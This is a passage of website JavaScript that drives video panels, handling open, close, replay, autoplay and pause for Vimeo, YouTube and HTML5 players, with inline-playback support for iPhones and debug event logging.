        initVimeoVideo = $(this);
    }
});



$(".filter-img").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
 $('.peopleVideo .peoplepage').addClass('animateBox');
});


$(".filter-img .playhtmVideo").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
});



// $(".mouseEnter.filter-img").mouseover(function(){
//     //console.log('test23');
//  $('.peopleVideo').addClass('imageExpand');
//  $('.videoPanel.video-thumb-image').addClass('loaded');
//  $('.filter-img a.close').addClass('closebtn');
//  $('#videFive')[0].play();
// });

$(".filter-img.mouseEnter").mouseover(function(){
     $( ".filter-img .videoPanel" ).trigger( "click" );
});

// $(document).ready(function(){
//     $('.filter-img.onloadVideo .videoPanel').trigger('click');
//      $('.peopleVideo').addClass('imageExpand');
//      $('.videoPanel.video-thumb-image').addClass('loaded');
//      $('.filter-img a.close').addClass('closebtn');
//  });

$(".filter-img figure, .filter-img .playhtmVideo").click(function(){
    setTimeout(function() {
        //console.log('test23');
        $('.filter-img figure').addClass('blackBg');
    }, 100);
});

$(".close").click(function(){
    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.filter-img a.close').removeClass('closebtn');
    // $('#videFive').get(0).pause();
    // $('#ytplayer2').remove();
    // YoutubeplayerList[0].pauseVideo();
    if(typeof VimeoplayerList[0] != "undefined"){
	    VimeoplayerList[0].pause();
	}
	if(typeof YoutubeplayerList[0] != "undefined"){
		YoutubeplayerList[0].pauseVideo();
	}
	
}, 500);

setTimeout(function() {
	$(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
}, 1000);
 //    ytplayer = document.getElementById("ytplayer2");
	// ytplayer.pauseVideo();

	// var video = $("#ytplayer2").attr("src");
	// $("#ytplayer2").attr("src","");
	// $("#ytplayer2").attr("src",video);
// $('.youtube-video-src').each(function(index) {
//         $(this).attr('src', $(this).attr('src'));
//         return false;
// });

      
  // vimeoWrap = $('#ytplayer2');
  //  vimeoWrap.html( vimeoWrap.html() );


});
$(".closehtmVideo").click(function(){
    setTimeout(function() {
        $(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
    }, 1000);
});
$(window).on( "load", function() {
        $('.filter-img.onloadVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .youtube-video-src').trigger('click');
         // $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

$(window).on( "load", function() {
        $('.filter-img.onloadVideo.vimeoVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

if ($('.filter-img.mouseEnter').length > 0 ) {
		if ($('.filter-img').hasClass('active')){
	         $('.filter-img .youtube-video-src').trigger('click');
	         // $('.filter-img .vimeo-video-src').trigger('click');
	         $('.peopleVideo').addClass('imageExpand');
	         $('.filter-img a.close').addClass('closebtn');
	}

}
if ($('.filter-img.mouseEnter.vimeoVideo').length > 0 ) {
        if ($('.filter-img').hasClass('active')){
             $('.filter-img .vimeo-video-src').trigger('click');
             $('.peopleVideo').addClass('imageExpand');
             $('.filter-img a.close').addClass('closebtn');
    }
}

$(".filter-img .closehtmVideo").click(function(){
    //console.log('closed');

    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.replayhtmVideo').addClass('hideReplay');
    //$('.filter-img .closehtmVideo').removeClass('closebtn');
    //$('#profile-pick #videFive').get(0).pause();
}, 100);
});


$(".close, .filter-img .closehtmVideo").click(function(){
    setTimeout(function() {
        $('.videoPanel.blackBg').removeClass('blackBg');
    }, 400);
});

$("#replayhtmVideo").click(function(){
    setTimeout(function() {
        $('.replayhtmVideo').addClass('hideReplay');
    }, 400);
});
// $(".closehtmVideo").click(function(){
//     video.pause();

// });
// $(".playhtmVideo").click(function(){
//     video.play();

// });
$(".filter-img.onloadVideo .videoPanel.html5Video .closehtmVideo").click(function(){
    $('.filter-img.onloadVideo').removeClass('onloadVideo');
});








// iPhone Video tag supporting

var videos = document.querySelectorAll('video');
var behavior = document.querySelector('#behavior');

// if (location.search === '?enabled=false') {
//     behavior.innerHTML = '(module disabled everywhere via <code>?enabled=false</code>';
// } else if (location.search === '?enabled=true') {
//     enableVideos(true);
//     behavior.innerHTML = '(module enabled everywhere (whether it’s necessary or not) via <code>?enabled=true</code>)';
// } else {
//     enableVideos();
// }
enableVideos();

function enableButtons(video) {
    var playBtn = video.parentNode.querySelector('.playhtmVideo');
    var replayBtn = video.parentNode.querySelector('.replayhtmVideo');
    var pauseBtn = video.parentNode.querySelector('.closehtmVideo');
    var fullscreenButton = video.parentNode.querySelector('.fullscreen');

    if (playBtn) {
        playBtn.addEventListener('click', function () {
            //alert('test')
            video.play();
            //console.log('test23')
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }
    if (replayBtn) {
        replayBtn.addEventListener('click', function () {
            video.play();
        });
    }
    if (pauseBtn) {
        pauseBtn.addEventListener('click', function () {
            //alert('test23')
            //console.log('test23-3')
            video.pause();
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }

    if (fullscreenButton) {
        fullscreenButton.addEventListener('click', function () {
            video.webkitEnterFullScreen();
        });
    }
}
if ($('#video5html').length > 0) {
document.getElementById('video5html').addEventListener('ended',myHandler,false);
function myHandler(e) {
    //alert('end');
    var element = document.getElementById("replayhtmVideo");
    element.classList.remove("hideReplay");
    }
}
$( document ).ready(function() {

    $(".mouseEnter.filter-img").mouseover(function(){
        setTimeout(function () {
            //videos[0].play(); 
        }, 1000); // example
    });
});



// debug events
function debugEvents(video) {
    [
        'loadstart',
        'progress',
        'suspend',
        'abort',
        'error',
        'emptied',
        'stalled',
        'loadedmetadata',
        'loadeddata',
        'canplay',
        'canplaythrough',
        'playing', // fake event
        'waiting',
        'seeking',
        'seeked',
        'ended',
    // 'durationchange',
        'timeupdate',
        'play', // fake event
        'pause', // fake event
    // 'ratechange',
    // 'resize',
    // 'volumechange',
        'webkitbeginfullscreen',
        'webkitendfullscreen',
    ].forEach(function (event) {
        video.addEventListener(event, function () {
            console.info('@', event);
            if ($(".filter-img").hasClass("mouseEnter")) {
                if(event=='canplaythrough') {
                    console.log('pause')
                    //videos[0].pause();
                }
            }
            if ($(".filter-img").hasClass("onloadVideo")) {
                if(event=='canplaythrough') {
                    //console.log('on - load - play')
                    //videos[0].play();
                }
            }
        });
    });
}

function enableVideos(everywhere) {
    for (var i = 0; i < videos.length; i++) {
        window.enableInlineVideo(videos[i], {everywhere: everywhere});
        enableButtons(videos[i]);
        debugEvents(videos[i]);
    }
}




